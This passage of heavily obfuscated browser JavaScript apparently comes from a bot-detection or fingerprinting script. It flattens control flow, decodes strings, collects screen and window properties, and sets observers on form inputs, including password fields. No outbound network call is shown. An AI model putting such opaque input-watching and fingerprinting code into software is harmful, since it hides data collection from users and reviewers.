zD()[El(tB)],Fk([],[][[]]))?zD()[El(mY)].apply(null,[zK,hq,P4,m7,S2]):zD()[El(Jn)](BD,dq,ZD,JR,V6)][c8][mn()[pG(tB)](I2,MD,mz,kk)];if(Tw(pA()[YA(dA)](kg,AP,OB),wD[m0()[vA(mY)].apply(null,[mG,Aw,KR,tU])]))throw wD[I6()[U1(P8)].apply(null,[DD,FR,Xm,BD,Hl,[cb,EP]])];var W1;return W1=this[RK()[wQ(OG)].call(null,Qq,Sk)],RW.pop(),W1;}break;case C:{var Qz=Y4[Pd];RW.push(c6);var ZH;return ZH=Qz&&pJ(bq(typeof I6()[U1(Sk)],'undefined')?I6()[U1(Xm)].call(null,pU,Yg,Jn,BQ,MD,Ds):I6()[U1(AP)](A2,Jx,GI,wL,ZD,jY),typeof Xt[m0()[vA(TW)].call(null,nE,In,Ps,J8)])&&Tw(Qz[mn()[pG(vQ)].call(null,T2,wA,wL,m7)],Xt[bq(typeof m0()[vA(PD)],Fk([],[][[]]))?m0()[vA(TW)].call(null,BE(AP),In,Ps,kD):m0()[vA(EP)](v6,xR,Eq,BE(c8))])&&bq(Qz,Xt[m0()[vA(TW)](mG,In,Ps,hg)][I0()[gE(CQ)].apply(null,[Rk,C6])])?OK()[Sn(NB)](Aq,wA,JR,hP):typeof Qz,RW.pop(),ZH;}break;case TZ:{var bg=Y4[Pd];return typeof bg;}break;case jT:{var F2=Y4[Pd];var Px=Y4[Sj];var dg=Y4[Kp];RW.push(qY);F2[Px]=dg[pA()[YA(Ps)].apply(null,[CW,sq,kD])];RW.pop();}break;case sC:{var Dn=Y4[Pd];var M1=Y4[Sj];var rz=Y4[Kp];return Dn[M1]=rz;}break;case TX:{var U2=Y4[Pd];var P1=Y4[Sj];var T4=Y4[Kp];RW.push(IH);try{var kI=RW.length;var ZY=BE(BE(Pd));var db;return db=t6(tM,[m0()[vA(mY)].apply(null,[mz,DS,KR,J8]),pA()[YA(ZU)](ES,B2,zK),bq(typeof I6()[U1(jR)],'undefined')?I6()[U1(P8)].apply(null,[fR,bz,Xm,c8,zk,[cb,EP]]):I6()[U1(AP)].apply(null,[sI,YI,zk,GD,BE([]),Rb]),U2.call(P1,T4)]),RW.pop(),db;}catch(Sz){RW.splice(js(kI,AP),Infinity,IH);var s6;return s6=t6(tM,[m0()[vA(mY)].call(null,A2,DS,KR,rA),pA()[YA(dA)](BJ,AP,mz),bq(typeof I6()[U1(s5)],Fk(mn()[pG(Xm)](kr,kk,MD,BE(AP)),[][[]]))?I6()[U1(P8)].apply(null,[BD,bz,Xm,GD,Bb,[cb,EP]]):I6()[U1(AP)](TW,gg,kY,gn,tU,mD),Sz]),RW.pop(),s6;}RW.pop();}break;case Q3:{return this;}break;case Mc:{var r2=Y4[Pd];RW.push(SH);var Eg;return Eg=t6(tM,[I0()[gE(jR)](sq,zJ),r2]),RW.pop(),Eg;}break;case qp:{return this;}break;case mp:{return this;}break;}};var W4=function(Pq){var Gs=['text','search','url','email','tel','number'];Pq=Pq["toLowerCase"]();if(Gs["indexOf"](Pq)!==-1)return 0;else if(Pq==='password')return 1;else return 2;};var x4=function(jI){var vD=jI[0]-jI[1];var zn=jI[2]-jI[3];var V2=jI[4]-jI[5];var Ug=Xt["Math"]["sqrt"](vD*vD+zn*zn+V2*V2);return Xt["Math"]["floor"](Ug);};var Al=function jz(cx,j2){var q6=jz;var Mx=RI(new Number(fM),ms);var gI=Mx;Mx.set(cx+Sj);do{switch(gI+cx){case zp:{var II=j2[Pd];var l6=j2[Sj];var Z2=j2[Kp];RW.push(q1);cx+=X3;Xt[mn()[pG(TW)](qm,mG,BE({}),ZP)][m0()[vA(CQ)](mG,s8,OG,S2)](II,l6,t6(tM,[bq(typeof pA()[YA(Jn)],Fk([],[][[]]))?pA()[YA(Ps)](kK,sq,NI):pA()[YA(S2)](KI,wA,DP),Z2,I0()[gE(gL)].call(null,p2,JG),BE(c8),bq(typeof I6()[U1(Ps)],Fk([],[][[]]))?I6()[U1(rP)](Zx,mg,CD,BE(AP),Gk,gl):I6()[U1(AP)](rA,dq,Ig,BE(AP),n1,Jl),BE(qc[pA()[YA(G4)](HG,ZU,tU)]()),I0()[gE(Hl)].call(null,Vk,dK),BE(lI[vQ])]));var DH;return RW.pop(),DH=II[l6],DH;}break;case LN:{return RW.pop(),TD=hs,TD;}break;case SX:{cx+=Aj;return RW.pop(),J6=Ex[OJ],J6;}break;case LC:{Xt[mn()[pG(TW)].apply(null,[pK,mG,BE(BE(AP)),BE(BE(AP))])][m0()[vA(CQ)](Ps,Bn,OG,OB)](G1,kb,t6(tM,[Tw(typeof pA()[YA(wA)],Fk('',[][[]]))?pA()[YA(S2)](q1,pq,bS):pA()[YA(Ps)].apply(null,[dL,sq,wL]),Mq,Tw(typeof I0()[gE(m7)],Fk('',[][[]]))?I0()[gE(Jn)].call(null,fz,Iz):I0()[gE(gL)].call(null,p2,pW),BE(c8),I6()[U1(rP)](DP,r8,CD,CD,BE(AP),gl),BE(c8),I0()[gE(Hl)](Vk,LW),BE(c8)]));var m2;return RW.pop(),m2=G1[kb],m2;}break;case IV:{var VI=j2[Pd];RW.push(p2);var MJ=t6(tM,[I0()[gE(NB)](c8,JA),VI[c8]]);P2(AP,VI)&&(MJ[I6()[U1(dD)](CQ,UR,Jn,NB,BE(BE(AP)),BR)]=VI[lI[GL]]),P2(EP,VI)&&(MJ[mn()[pG(s5)](Hs,OB,Bb,OG)]=VI[EP],MJ[OK()[Sn(BQ)](g4,ZD,J8,m7)]=VI[Xm]),this[Tw(typeof zD()[El(CQ)],'undefined')?zD()[El(Jn)](HQ,sb,MD,pz,d7):zD()[El(mY)].call(null,M7,hq,d4,tB,S2)][RK()[wQ(vQ)](KH,Vk)](MJ);RW.pop();cx+=cc;}break;case U:{var Rq=j2[Pd];RW.push(KD);var bs=Rq[mn()[pG(tB)].call(null,sE,MD,BE(AP),pz)]||{};cx+=mX;bs[m0()[vA(mY)].apply(null,[CQ,UL,KR,kD])]=pA()[YA(ZU)].call(null,H0,B2,BE(BE({}))),delete bs[I6()[U1(18)].apply(null,[70,1060,3,53,40,[107,2]])],Rq[mn()[pG(tB)](sE,MD,mz,P8)]=bs;RW.pop();}break;case wN:{cx-=dr;var G1=j2[Pd];var kb=j2[Sj];var Mq=j2[Kp];RW.push(FI);}break;case OZ:{if(bq(hH,undefined)&&bq(hH,null)&&Z1(hH[I0()[gE(c8)](Zs,CL)],c8)){try{var N4=RW.length;var R1=BE([]);var Hb=Xt[OK()[Sn(Rk)](mL,BE({}),GD,OD)](hH)[pA()[YA(GL)].apply(null,[sG,Zs,Jk])](I0()[gE(JR)](U4,nk));if(Z1(Hb[I0()[gE(c8)](Zs,CL)],rP)){k6=Xt[I0()[gE(Ps)](GD,G5)](Hb[rP],lI[Fg]);}}catch(Jq){RW.splice(js(N4,AP),Infinity,QD);}}cx-=jp;}break;case IN:{var Gb=j2[Pd];RW.push(P6);var xY=t6(tM,[I0()[gE(NB)].apply(null,[c8,ZR]),Gb[c8]]);P2(AP,Gb)&&(xY[bq(typeof I6()[U1(NI)],Fk([],[][[]]))?I6()[U1(dD)](Oz,wq,Jn,OB,BE({}),BR):I6()[U1(AP)](Sk,HD,HI,BE(AP),DD,Xq)]=Gb[AP]),P2(EP,Gb)&&(xY[mn()[pG(s5)].apply(null,[MR,OB,MD,DD])]=Gb[EP],xY[OK()[Sn(BQ)](vY,xI,cA,m7)]=Gb[Xm]),this[zD()[El(mY)](G4,hq,c2,Sk,S2)][RK()[wQ(vQ)](zA,Vk)](xY);cx+=Dc;RW.pop();}break;case GC:{var g2=j2[Pd];RW.push(wz);var Yl=g2[mn()[pG(tB)].call(null,g1,MD,hG,Bb)]||{};Yl[m0()[vA(mY)](BE([]),BK,KR,BE(BE([])))]=pA()[YA(ZU)](rw,B2,bS),delete Yl[I6()[U1(18)](90,494,3,BE(BE(1)),68,[107,2])],g2[mn()[pG(tB)].apply(null,[g1,MD,pU,ZU])]=Yl;RW.pop();cx+=wF;}break;case Kj:{var Ex=j2[Pd];var OJ=j2[Sj];var Ws=j2[Kp];RW.push(n6);cx-=BO;Xt[mn()[pG(TW)](TB,mG,Vw,BE(BE(AP)))][m0()[vA(CQ)].call(null,BE(BE([])),B6,OG,sI)](Ex,OJ,t6(tM,[bq(typeof pA()[YA(Xm)],'undefined')?pA()[YA(Ps)](zq,sq,Rk):pA()[YA(S2)](ZA,BH,fR),Ws,I0()[gE(gL)].apply(null,[p2,KJ]),BE(c8),Tw(typeof I6()[U1(GL)],Fk([],[][[]]))?I6()[U1(AP)].call(null,OG,N2,Nq,Gk,s2,DY):I6()[U1(rP)].apply(null,[mG,Yz,CD,BE(BE([])),Sk,gl]),BE(c8),I0()[gE(Hl)](Vk,Zq),BE(lI[vQ])]));var J6;}break;case EZ:{var sl=j2[Pd];RW.push(XW);var wl=t6(tM,[Tw(typeof I0()[gE(Fg)],Fk([],[][[]]))?I0()[gE(Jn)](c4,Jg):I0()[gE(NB)].apply(null,[c8,p6]),sl[lI[vQ]]]);cx+=H3;P2(AP,sl)&&(wl[I6()[U1(dD)].call(null,MD,xz,Jn,Ps,DY,BR)]=sl[AP]),P2(EP,sl)&&(wl[mn()[pG(s5)].call(null,Bz,OB,s5,pz)]=sl[EP],wl[bq(typeof OK()[Sn(wL)],Fk('',[][[]]))?OK()[Sn(BQ)](HR,BE(AP),ZU,m7):OK()[Sn(pU)].call(null,I4,s5,DP,lz)]=sl[lI[YW]]),this[zD()[El(mY)](hg,hq,Dl,GD,S2)][RK()[wQ(vQ)](WJ,Vk)](wl);RW.pop();}break;case VZ:{cx+=HM;return RW.pop(),nz=S4[Hq],nz;}break;case gp:{cx+=CM;var Og=j2[Pd];RW.push(VH);var ss=Og[mn()[pG(tB)].apply(null,[Ns,MD,Hl,OB])]||{};ss[Tw(typeof m0()[vA(hP)],'undefined')?m0()[vA(EP)](BE(c8),sJ,ps,hG):m0()[vA(mY)](DD,xB,KR,OD)]=pA()[YA(ZU)].call(null,GW,B2,c8),delete ss[I6()[U1(18)](45,684,3,40,85,[107,2])],Og[mn()[pG(tB)](Ns,MD,gn,BE(c8))]=ss;RW.pop();}break;case dO:{cx+=fT;var S4=j2[Pd];var Hq=j2[Sj];var rI=j2[Kp];RW.push(XR);Xt[bq(typeof mn()[pG(dA)],Fk('',[][[]]))?mn()[pG(TW)].apply(null,[H8,mG,EP,rA]):mn()[pG(Oz)](vq,Ys,Cs,tB)][m0()[vA(CQ)](Tb,OU,OG,wb)](S4,Hq,t6(tM,[Tw(typeof pA()[YA(Gk)],Fk([],[][[]]))?pA()[YA(S2)](mq,Vq,Xm):pA()[YA(Ps)](XP,sq,YW),rI,bq(typeof I0()[gE(NB)],Fk('',[][[]]))?I0()[gE(gL)](p2,bY):I0()[gE(Jn)](Sg,Bz),BE(c8),I6()[U1(rP)](ZU,L1,CD,MD,OG,gl),BE(c8),I0()[gE(Hl)](Vk,tA),BE(c8)]));var nz;}break;case wr:{var Ix=bq(typeof Xt[OK()[Sn(rP)].call(null,sg,GD,BE(BE([])),EW)][pA()[YA(hb)].call(null,MO,Rs,MD)],mn()[pG(Ps)].call(null,FI,rP,x2,BE(c8)))||bq(typeof Xt[bq(typeof pA()[YA(mz)],'undefined')?pA()[YA(rP)].apply(null,[xW,gJ,tU]):pA()[YA(S2)].call(null,qz,SR,A2)][pA()[YA(hb)].call(null,MO,Rs,AP)],mn()[pG(Ps)](FI,rP,CJ,dD))?RK()[wQ(Xm)].call(null,OU,bS):pA()[YA(Xm)].call(null,XR,vP,BE(AP));var X7=Ob(Xt[OK()[Sn(rP)].apply(null,[sg,kD,bS,EW])][bq(typeof pA()[YA(DD)],'undefined')?pA()[YA(rP)].call(null,xW,gJ,Zx):pA()[YA(S2)].apply(null,[rH,Dl,rA])][Tw(typeof m0()[vA(C1)],Fk('',[][[]]))?m0()[vA(EP)](zK,mY,GY,s5):m0()[vA(zz)].apply(null,[P8,Rl,j1,vQ])][OK()[Sn(mz)](QU,Ps,CJ,GE)](bq(typeof RK()[wQ(Bq)],'undefined')?RK()[wQ(kH)](Qn,C1):RK()[wQ(hG)].call(null,wz,Is)),null)?RK()[wQ(Xm)](OU,bS):pA()[YA(Xm)].apply(null,[XR,vP,DY]);var Zb=Ob(Xt[OK()[Sn(rP)](sg,Rk,BE(BE(c8)),EW)][pA()[YA(rP)].call(null,xW,gJ,P8)][m0()[vA(zz)](OB,Rl,j1,BD)][OK()[Sn(mz)].call(null,QU,NI,N0,GE)](RK()[wQ(JJ)].call(null,Ss,GE)),null)?RK()[wQ(Xm)](OU,bS):pA()[YA(Xm)](XR,vP,HQ);cx+=PV;var Kz=[MH,b1,Gg,gD,Ix,X7,Zb];var hs=Kz[I6()[U1(S2)](rA,Pl,vQ,v6,mY,cJ)](OK()[Sn(JR)].apply(null,[Ib,rP,BE([]),J8]));var TD;}break;case xF:{var Kl;return RW.pop(),Kl=k6,Kl;}break;case RN:{var HY=j2[Pd];cx+=IN;RW.push(P5);var wY=t6(tM,[I0()[gE(NB)](c8,jH),HY[c8]]);P2(AP,HY)&&(wY[I6()[U1(dD)](hP,Bl,Jn,J8,BE({}),BR)]=HY[AP]),P2(EP,HY)&&(wY[Tw(typeof mn()[pG(kk)],'undefined')?mn()[pG(Oz)](F6,Zz,CQ,BE(AP)):mn()[pG(s5)].apply(null,[O4,OB,BE(BE({})),bR])]=HY[EP],wY[OK()[Sn(BQ)].call(null,Xb,Fg,BE([]),m7)]=HY[Xm]),this[zD()[El(mY)](NI,hq,vg,ZD,S2)][Tw(typeof RK()[wQ(mG)],Fk('',[][[]]))?RK()[wQ(hG)](cq,jH):RK()[wQ(vQ)](Ns,Vk)](wY);RW.pop();}break;case lj:{var fl=j2[Pd];cx+=b3;RW.push(J8);var gq=fl[mn()[pG(tB)](fx,MD,mz,j1)]||{};gq[Tw(typeof m0()[vA(MD)],'undefined')?m0()[vA(EP)](Ps,gY,xl,kk):m0()[vA(mY)](gJ,R2,KR,BE(BE(c8)))]=pA()[YA(ZU)](sH,B2,BE(BE({}))),delete gq[Tw(typeof I6()[U1(38)],'undefined')?I6()[U1(1)](39,282,470,49,62,499):I6()[U1(18)](47,175,3,BE(BE([])),21,[107,2])],fl[mn()[pG(tB)](fx,MD,bS,BE(c8))]=gq;RW.pop();}break;case G:{RW.push(B6);var MH=Xt[OK()[Sn(rP)](sg,J8,NI,EW)][mn()[pG(YJ)].call(null,Pm,VR,xI,wL)]||Xt[bq(typeof pA()[YA(EW)],Fk([],[][[]]))?pA()[YA(rP)].call(null,xW,gJ,ZP):pA()[YA(S2)](mR,Ig,S2)][mn()[pG(YJ)].call(null,Pm,VR,s2,Bb)]?Tw(typeof RK()[wQ(EQ)],'undefined')?RK()[wQ(hG)](Xq,S1):RK()[wQ(Xm)].apply(null,[OU,bS]):pA()[YA(Xm)].call(null,XR,vP,Gk);var b1=Ob(Xt[OK()[Sn(rP)].call(null,sg,S2,DD,EW)][pA()[YA(rP)](xW,gJ,jR)][m0()[vA(zz)](BQ,Rl,j1,BE([]))][OK()[Sn(mz)](QU,BE(BE({})),BE(c8),GE)](m0()[vA(OB)](HQ,M6,p6,Xm)),null)?RK()[wQ(Xm)].apply(null,[OU,bS]):pA()[YA(Xm)].call(null,XR,vP,BE(BE([])));cx-=tM;var Gg=Ob(typeof Xt[bq(typeof OK()[Sn(gn)],'undefined')?OK()[Sn(rA)](vY,BE({}),dD,vQ):OK()[Sn(pU)](AY,Gk,BE(AP),m6)][m0()[vA(OB)].apply(null,[BE([]),M6,p6,BE(BE([]))])],mn()[pG(Ps)](FI,rP,CD,OD))&&Xt[bq(typeof OK()[Sn(m7)],'undefined')?OK()[Sn(rA)].call(null,vY,gn,c8,vQ):OK()[Sn(pU)](cs,A2,Ps,qn)][m0()[vA(OB)](G4,M6,p6,Jk)]?RK()[wQ(Xm)].call(null,OU,bS):bq(typeof pA()[YA(A2)],'undefined')?pA()[YA(Xm)].call(null,XR,vP,bR):pA()[YA(S2)](s4,Cs,gn);var gD=Ob(typeof Xt[bq(typeof OK()[Sn(mz)],Fk('',[][[]]))?OK()[Sn(rP)].apply(null,[sg,Xm,DP,EW]):OK()[Sn(pU)](Zq,BE(BE({})),N0,rs)][bq(typeof m0()[vA(Hl)],'undefined')?m0()[vA(OB)].call(null,DP,M6,p6,Zx):m0()[vA(EP)].apply(null,[BE(BE(c8)),B1,dx,rP])],mn()[pG(Ps)].apply(null,[FI,rP,BE(BE([])),jR]))?Tw(typeof RK()[wQ(p2)],Fk([],[][[]]))?RK()[wQ(hG)].apply(null,[dl,dz]):RK()[wQ(Xm)](OU,bS):Tw(typeof pA()[YA(z6)],Fk('',[][[]]))?pA()[YA(S2)](jq,j7,P8):pA()[YA(Xm)].call(null,XR,vP,pz);}break;case Cd:{RW.push(Aq);cx+=YF;var hJ;return hJ=[Xt[Tw(typeof OK()[Sn(mY)],Fk('',[][[]]))?OK()[Sn(pU)].call(null,hR,Vk,BE(BE(c8)),Fg):OK()[Sn(rA)].call(null,U8,s5,nE,vQ)][I0()[gE(mI)](kq,jn)]?Xt[Tw(typeof OK()[Sn(jD)],Fk([],[][[]]))?OK()[Sn(pU)](qR,J8,BE(BE(c8)),A6):OK()[Sn(rA)](U8,MD,BE(BE(c8)),vQ)][I0()[gE(mI)](kq,jn)]:pA()[YA(G2)](GU,Bb,BQ),Xt[OK()[Sn(rA)](U8,BE(AP),BE(BE({})),vQ)][m0()[vA(pR)](Ps,sL,x2,AP)]?Xt[OK()[Sn(rA)](U8,BE(BE({})),MD,vQ)][m0()[vA(pR)](ZD,sL,x2,fR)]:pA()[YA(G2)](GU,Bb,ZD),Xt[Tw(typeof OK()[Sn(bS)],'undefined')?OK()[Sn(pU)].apply(null,[hb,sI,bS,lR]):OK()[Sn(rA)].call(null,U8,P8,GD,vQ)][bq(typeof I0()[gE(GL)],Fk([],[][[]]))?I0()[gE(p2)](Ps,nW):I0()[gE(Jn)](Yz,Pz)]?Xt[OK()[Sn(rA)].apply(null,[U8,GL,BD,vQ])][I0()[gE(p2)](Ps,nW)]:pA()[YA(G2)].apply(null,[GU,Bb,OB]),Ob(typeof Xt[bq(typeof OK()[Sn(dD)],Fk([],[][[]]))?OK()[Sn(rA)].call(null,U8,BE(AP),mz,vQ):OK()[Sn(pU)](hG,j1,EP,xJ)][m0()[vA(kk)](mG,TG,qk,BE(BE(AP)))],mn()[pG(Ps)].call(null,FL,rP,dA,CJ))?Xt[Tw(typeof OK()[Sn(BD)],'undefined')?OK()[Sn(pU)].call(null,zI,L4,OG,O2):OK()[Sn(rA)].call(null,U8,BE({}),BE(BE({})),vQ)][m0()[vA(kk)](BE(BE(AP)),TG,qk,BE(AP))][I0()[gE(c8)].call(null,Zs,W0)]:k4(AP)],RW.pop(),hJ;}break;case Uc:{var hH=j2[Pd];RW.push(QD);cx+=AZ;var k6;}break;case kC:{return String(...j2);}break;case SM:{return parseInt(...j2);}break;case pM:{YR.qC=QL[z4];O6.call(this,Pd,[eS1_xor_4_memo_array_init()]);return '';}break;}}while(gI+cx!=Dd);};var LI=function(Z6){return Xt["unescape"](Xt["encodeURIComponent"](Z6));};var LY=function(OH){var Nl=0;for(var Q4=0;Q4<OH["length"];Q4++){Nl=Nl+OH["charCodeAt"](Q4);}return Nl;};function YM(){qc=new Object();if(typeof window!==[]+[][[]]){Xt=window;}else if(typeof global!==[]+[][[]]){Xt=global;}else{Xt=this;}}var gx=function(tH,Fb){return tH>=Fb;};var SD=function(XJ){return +XJ;};var Nb=function(){return O6.apply(this,[fp,arguments]);};var tR=function(R6,b6){return R6<b6;};var Lz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tb=function w1(xg,rl){var YY=w1;switch(xg){case N3:{T7.CO=WH[H4];O6.call(this,Gh,[eS1_xor_0_memo_array_init()]);return '';}break;}};var Vg=function(RR,bl){return RR*bl;};var Ml=function(){return O6.apply(this,[Pd,arguments]);};var Vb=function Eb(VJ,WY){var Ng=Eb;for(VJ;VJ!=hZ;VJ){switch(VJ){case HT:{var QR=rg[vI];var w2=js(QR.length,AP);while(gx(w2,c8)){var dR=Hg(js(Fk(w2,TY),RW[js(RW.length,AP)]),qD.length);var tq=xx(QR,w2);var nY=xx(qD,dR);jl+=Yb(N3,[Xl(SJ(HJ(tq),nY),SJ(HJ(nY),tq))]);w2--;}VJ+=BO;}break;case Zd:{return lH(f3,[jl]);}break;case gr:{var TY=WY[Pd];var zs=WY[Sj];VJ+=Cp;var U6=WY[Kp];var vI=WY[tt];var qD=rg[G4];var jl=Fk([],[]);}break;case Uc:{var F7=WY[Pd];var Zl=Fk([],[]);var cg=js(F7.length,AP);while(gx(cg,c8)){Zl+=F7[cg];cg--;}return Zl;}break;case gM:{VJ=vZ;if(gx(JH,c8)){do{var QH=Hg(js(Fk(JH,NJ),RW[js(RW.length,AP)]),jg.length);var Y1=xx(mH,JH);var Ul=xx(jg,QH);Wx+=Yb(N3,[Xl(SJ(HJ(Y1),Ul),SJ(HJ(Ul),Y1))]);JH--;}while(gx(JH,c8));}}break;case sr:{var f4=WY[Pd];VJ+=JZ;T7.CO=Eb(Uc,[f4]);while(tR(T7.CO.length,dX))T7.CO+=T7.CO;}break;case H3:{VJ=hZ;return E7;}break;case xT:{RW.push(Bq);g6=function(Lq){return Eb.apply(this,[sr,arguments]);};VJ=hZ;O6(J3,[H4,Ys,wL]);RW.pop();}break;case Pd:{VJ+=hZ;var MI=WY[Pd];var q4=Fk([],[]);for(var DI=js(MI.length,AP);gx(DI,c8);DI--){q4+=MI[DI];}return q4;}break;case vZ:{return lH(IC,[Wx]);}break;case Sj:{var YD=WY[Pd];S6.jd=Eb(Pd,[YD]);while(tR(S6.jd.length,H))S6.jd+=S6.jd;VJ+=zr;}break;case qt:{var mH=QL[qq];var JH=js(mH.length,AP);VJ=gM;}break;case DZ:{VJ=hZ;RW.push(FJ);qI=function(Dq){return Eb.apply(this,[Sj,arguments]);};Yb.apply(null,[wO,[Xs,hP,BE(BE(AP)),Jk]]);RW.pop();}break;case NF:{var hz=WY[Pd];var NJ=WY[Sj];var qq=WY[Kp];var E4=WY[tt];var jg=QL[z4];var Wx=Fk([],[]);VJ=qt;}break;case Q3:{var cH=WY[Pd];var R7=Fk([],[]);for(var kcT=js(cH.length,AP);gx(kcT,c8);kcT--){R7+=cH[kcT];}return R7;}break;case gp:{var lfT=WY[Pd];f9.hN=Eb(Q3,[lfT]);while(tR(f9.hN.length,tT))f9.hN+=f9.hN;VJ=hZ;}break;case f3:{RW.push(QFT);KjT=function(ZCT){return Eb.apply(this,[gp,arguments]);};Yb(XX,[wA,VTT]);VJ+=sX;RW.pop();}break;case sC:{var KFT=WY[Pd];var RVT=Fk([],[]);var w9=js(KFT.length,AP);while(gx(w9,c8)){RVT+=KFT[w9];w9--;}return RVT;}break;case D3:{var vjT=WY[Pd];LjT.s3=Eb(sC,[vjT]);VJ+=qV;while(tR(LjT.s3.length,cA))LjT.s3+=LjT.s3;}break;case qh:{RW.push(TOT);VJ+=l3;VpT=function(npT){return Eb.apply(this,[D3,arguments]);};LjT(Ll,BQ,wb,dZT);RW.pop();}break;case DC:{VJ+=vZ;var rcT=WY[Pd];var QfT=Fk([],[]);for(var kOT=js(rcT.length,AP);gx(kOT,c8);kOT--){QfT+=rcT[kOT];}return QfT;}break;case cT:{VJ+=Jt;var jdT=WY[Pd];Lb.qr=Eb(DC,[jdT]);while(tR(Lb.qr.length,gJ))Lb.qr+=Lb.qr;}break;case ZZ:{RW.push(bv);cZT=function(x3T){return Eb.apply(this,[cT,arguments]);};lH(Sc,[BcT,NB]);RW.pop();VJ+=zF;}break;case Yp:{var nFT=WY[Pd];var E7=Fk([],[]);VJ=H3;var g9=js(nFT.length,AP);while(gx(g9,c8)){E7+=nFT[g9];g9--;}}break;}}};var JdT=function(){if(Xt["Date"]["now"]&&typeof Xt["Date"]["now"]()==='number'){return Xt["Math"]["round"](Xt["Date"]["now"]()/1000);}else{return Xt["Math"]["round"](+new (Xt["Date"])()/1000);}};var g7=function(A9,BZT){return A9 instanceof BZT;};var G9=function dcT(jcT,KVT){'use strict';var mCT=dcT;switch(jcT){case YC:{var SFT=KVT[Pd];RW.push(Am);if(Tw(SFT[m0()[vA(mY)](BE(c8),fP,KR,nE)],OK()[Sn(Hl)].call(null,lW,nE,P8,BQ))&&Tw(SFT[pA()[YA(P8)](E2,HQ,tU)],m0()[vA(mY)](CD,fP,KR,Cs))&&Tw(SFT[RK()[wQ(mY)](fL,vv)][m0()[vA(mY)](ZD,fP,KR,G4)],Tw(typeof pA()[YA(mY)],'undefined')?pA()[YA(S2)](tMT,lY,BE({})):pA()[YA(Hl)](HB,CJ,gJ))&&Tw(SFT[RK()[wQ(gL)].apply(null,[hU,D2])],bq(typeof pA()[YA(pU)],Fk([],[][[]]))?pA()[YA(YW)](R3T,hg,t4):pA()[YA(S2)](Dv,Ig,kY))){SFT[RK()[wQ(mY)].call(null,fL,vv)][zD()[El(EP)].apply(null,[bS,dfT,FW,Gk,DY])](new (Xt[Tw(typeof WB()[Z5(Oz)],Fk(mn()[pG(Xm)].apply(null,[kd,kk,ZP,nE]),[][[]]))?WB()[Z5(vQ)](DCT,rP,YI,LcT,Cs):WB()[Z5(rP)].apply(null,[Ps,cA,BdT,xVT,BE(BE({}))])])(m0()[vA(gL)].apply(null,[ZP,AG,gJ,BE([])]),t6(tM,[bq(typeof zD()[El(AP)],Fk([],[][[]]))?zD()[El(Xm)](sI,ACT,bK,nH,Oz):zD()[El(Jn)](hP,fE,dz,HQ,OB),BE(BE({})),Tw(typeof m0()[vA(gL)],'undefined')?m0()[vA(EP)].apply(null,[gJ,sOT,Qs,Jn]):m0()[vA(P8)](kY,Hw,CQ,cA),BE(Sj),mn()[pG(DY)].apply(null,[xU,nE,Xm,BE({})]),BE(BE({}))])));}RW.pop();}break;case JN:{var NOT=KVT[Pd];RW.push(LTT);NOT[Tw(typeof I6()[U1(vQ)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[A2,gn,OVT,nE,OD,ccT]):I6()[U1(Oz)](s2,rq,Oz,fR,Rk,Gq)](function(SFT){return dcT.apply(this,[YC,arguments]);});RW.pop();}break;case SO:{var WFT=function(d9){RW.push(dCT);if(rdT[OK()[Sn(gL)].apply(null,[mW,DD,mG,Zx])](d9)){var GTT;return GTT=rdT[bq(typeof WB()[Z5(Xm)],'undefined')?WB()[Z5(c8)](Xm,mz,jNT,N6,BE(BE([]))):WB()[Z5(vQ)](CpT,g5,fVT,NfT,OD)](d9),RW.pop(),GTT;}var JtT=new (Xt[bq(typeof OK()[Sn(vQ)],Fk([],[][[]]))?OK()[Sn(P8)](ROT,BE(AP),dA,CD):OK()[Sn(pU)].call(null,nXT,hG,v6,dMT)])(function(NOT){return dcT.apply(this,[JN,arguments]);});JtT[bq(typeof I0()[gE(rP)],'undefined')?I0()[gE(OD)](kY,GtT):I0()[gE(Jn)](HI,gn)](d9,t6(tM,[OK()[Sn(Hl)].apply(null,[SVT,Vk,x2,BQ]),BE(BE(Sj)),I0()[gE(t4)](Zx,Y5),BE(Pd),pA()[YA(dD)].call(null,lCT,g5,P5),[m0()[vA(mY)](BE(BE([])),wG,KR,CD)]]));rdT[I0()[gE(TW)].call(null,dA,HG)](d9,JtT);var TtT;return RW.pop(),TtT=JtT,TtT;};var SfT=function(YjT){RW.push(zH);var xfT=rdT[WB()[Z5(c8)](Xm,c8,qv,N6,BE(BE({})))](YjT);if(xfT){xfT[m0()[vA(Hl)](hG,AQ,sq,BE(AP))]();rdT[WB()[Z5(CQ)](CQ,nE,wNT,Jn,ZD)](YjT);}RW.pop();};var dOT=function(){RW.push(nD);var wFT=Xt[pA()[YA(rP)].apply(null,[t9,gJ,BE(BE(c8))])][WB()[Z5(Oz)](pU,fR,sfT,lcT,TW)](mn()[pG(mY)](Iz,jH,nH,Xm));wFT[I6()[U1(Oz)].apply(null,[ZU,B3T,Oz,J8,wL,Gq])](function(CCT){WFT(CCT);});RW.pop();};RW.push(cjT);var rdT=new (Xt[pA()[YA(gL)].apply(null,[dx,pU,EP])])();if(Tw(Xt[pA()[YA(rP)](Xk,gJ,cA)][pA()[YA(CJ)](lY,wA,BQ)],m0()[vA(YW)](gJ,Gq,PK,GL))){Xt[pA()[YA(rP)].apply(null,[Xk,gJ,Bb])][OK()[Sn(YW)](zw,TW,tB,tU)](mn()[pG(gL)](A8,lx,BE(BE(AP)),rA),function(){dOT();});}else{dOT();}var TZT=new (Xt[Tw(typeof OK()[Sn(Jn)],'undefined')?OK()[Sn(pU)](Tx,hg,mY,mtT):OK()[Sn(P8)](Ls,BE(BE(AP)),Tb,CD)])(function(IjT){RW.push(Cg);IjT[bq(typeof I6()[U1(c8)],'undefined')?I6()[U1(Oz)](zk,SA,Oz,NI,BE(c8),Gq):I6()[U1(AP)](dA,xVT,XTT,BE(BE(c8)),G4,ScT)](function(tNT){RW.push(KJ);tNT[pA()[YA(OD)].call(null,AR,BD,v6)][I6()[U1(Oz)](Oz,VfT,Oz,Tb,kk,Gq)](function(gCT){RW.push(Ps);if(Tw(gCT[I0()[gE(DD)](CD,BR)],Xt[I6()[U1(TW)](pR,s2,vQ,hg,v6,HZT)][zD()[El(rP)](Tb,p7,tU,BE(BE([])),CD)])){if(Tw(gCT[OK()[Sn(dD)].apply(null,[rs,S2,G4,s5])],pA()[YA(t4)](SNT,QTT,cA))&&Tw(gCT[m0()[vA(mY)](BE(BE([])),WJ,KR,s5)],Tw(typeof 